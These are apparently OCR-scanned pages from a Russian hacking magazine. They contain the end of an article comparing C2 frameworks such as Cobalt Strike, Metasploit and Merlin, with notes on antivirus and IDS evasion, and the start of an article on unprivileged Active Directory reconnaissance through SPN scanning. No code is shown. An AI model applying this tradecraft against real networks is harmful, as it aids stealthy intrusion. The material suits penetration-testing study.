

Многие действия выполняются всего в пару кликов. Ты с легкостью можешь сгенерировать новый канал, кликнув на шлюз, аналогично на созданный канал — для генерации нового релея. Вся необходимая информация здесь будет автоматически заполнена. На данном этапе можно указать архитектуру, тип файла (.exe, .dll) и прочее.

По каждому релею доступна подробная информация: версия ОС, под каким пользователем запущен и когда последний раз был онлайн.



Еще важно знать, что тут существует два типа каналов. Согласованный канал позволяет иметь несколько связей между шлюзом и релеями (по одному каналу), несогласованный обеспечивает возможность связи только одного релея со шлюзом. На скрине представлен пример организации согласованного канала через API Slack.



Фреймворк можно тонко настраивать и делать любые схемы коммуникации. Ты можешь реализовать любые творческие сценарии, что ценно само по себе.



Все основные черты рассмотренных фреймворков

#### **ИТОГИ**

А теперь поговорим о выборе.

Это очень важный момент, и здесь нужно учитывать все особенности векторов атак на целевые системы. Фреймворк должен обеспечивать анонимность и по максимуму удовлетворять потребности в реализуемых техниках. Из девяти описанных фреймворков наиболее удобным инструментарием из коробки обладают Cobalt Strike и Metasploit.

«Кобальт», особенно в сочетании с MWR Labs С3, обеспечивает достойный уровень скрытности и неплохо способствует совместной работе. Metasploit в бесплатной версии community edition содержит актуальный набор эксплоитов и средств постэксплуатации, предоставляет гибкие инструменты генерации полезной нагрузки и обхода средств антивирусной защиты (модуль evasion), к сожалению по дефолту малоэффективные, так что нужно импровизировать. В «Кобальте» же с обходом АВПО все проще, но цена вопроса и сложности с его покупкой могут стать большим препятствием.

Merlin и Koadic прекрасно подойдут для проведения краткосрочных атак из-за особенностей взаимодействия с С2. В частности, Merlin позволяет эффективно использовать сетевые ресурсы с помощью протокола HTTP/2, что сводит влияние задержек к минимуму (благодаря сжатию полей заголовков). Одновременно это дает возможность обмениваться данными в рамках одного соединения, что полезно при обходе IPS и IDS. Достоинством Koadic может быть применение Windows Scripting Host (компонент Windows, предназначенный для запуска приложений на скриптовых JScript и VBScript). Это позволяет использовать сценарии, аналогичные пакетным файлам, но с дополнительными возможностями. Благодаря этой функции его можно использовать во многих версиях Windows, включая Windows 10.

Apfell, Faction и Covenant - молодые и развивающиеся фреймворки, в которых все еще встречаются небольшие баги. Это пока что ставит под сомнение их использование в случаях, когда ошибаться нельзя. Аналогичная ситуация с Empire: из-за того что проект больше не развивается, стабильность фреймворка изрядно пошатнулась, и в серьезных операциях использовать его я бы не стал.

И конечно же, в этой статье затронуты далеко не все существующие инструменты. Экспериментируй, и ты найдешь, что тебе по душе! <sup>11</sup>





**RalfHacker** hackerralf8@qmail.com БЕЗ ПРИВИЛЕГИЙ

Представь, что кто-то проводит атаку на корпоративную сеть Windows. Вначале у злоумышленника либо мало привилегий в домене, либо их вовсе нет. Поэтому искать учетные записи и службы он будет без повышенных привилегий, то есть не от имени администратора домена или локального администратора. О том, как производится разведка в среде Active Directory, мы и поговорим.

Рассмотренные в данной статье примеры применимы для следующих версий Windows: 7, 8, 10, Server 2008, Server 2012 и Server 2016; другие не проверяли. Также для работы примеров в системе должен быть PowerShell с указанными МОДУЛЯМИ.



#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный информацией из этой статьи.

#### **CKAHUPOBAHUE SPN**

Когда нужно повысить привилегии, злоумышленники обычно используют учетные записи служб, поскольку у таких учеток больше прав, но нет строгой политики смены пароля через заданный промежуток времени. То есть если скомпрометировать их, то потом можно долго оставаться незамеченным.



Service Principal Names (SPN) - идентификаторы служб, запущенных на доменной машине. Не зная их, ты не сможешь искать службы, которые используют проверку подлинности Kerberos.

SPN-строка имеет такой формат:

SPN="serviceclass"/"hostname[:port]"[/"servicename"]

- Serviceclass строка, которая идентифицирует класс службы, например 1dap — идентификатор для службы каталогов;
- Hostname строка, где указывается полное доменное имя системы, а иногда и порт;
- Servicename строка, которая представляет собой уникальное имя (DN), GUID объекта или полностью определенное доменное имя (FQDN) службы.

SPN уникальный в пределах леса. Когда компьютер добавляют в домен, у его учетной записи автоматически указывается host SPN, что позволяет службам на этой машине запускаться из-под локальных учетных записей, таких как Local System u Network Service.

Сканирование SPN - это первое, что обычно делает злоумышленник или пентестер при поиске служб в среде Active Directory. Основное преимущество этого метода по сравнению со сканированием сетевых портов в том, что не требуется взаимодействие с каждым узлом сети для проверки служебных портов. Сканирование SPN позволяет обнаружить службы с помощью запросов LDAP к контроллеру домена. Так как запросы SPN - нормальное поведение проверки подлинности Kerberos, этот способ сканирования обнаружить очень сложно (даже почти нереально), в отличие от сканирования портов.

Выполнить сканирование SPN можно с помощью скрипта на PowerShell.



Наиболее интересные службы:

- · SQL (MSSQLSvc/adsmsSQLAP01.ads.org: 1433)
- Exchange (exchangeMDB/adsmsEXCAS01.ads.org)
- RDP (TERMSERV/adsmsEXCAS01.adsecurity.org) • WSMan / WinRM / PS Remoting (WSMAN/adsmsEXCAS01.ads.org)
- Hyper-V (Microsoft Virtual Console Service/adsmsHV01.ady.org)
- VMware VCenter (STS/adsmsVC01.ads.org)

Хочу поделиться с тобой и еще одним интересным скриптом, который покажет тебе все SPN для всех пользователей и всех компьютеров.

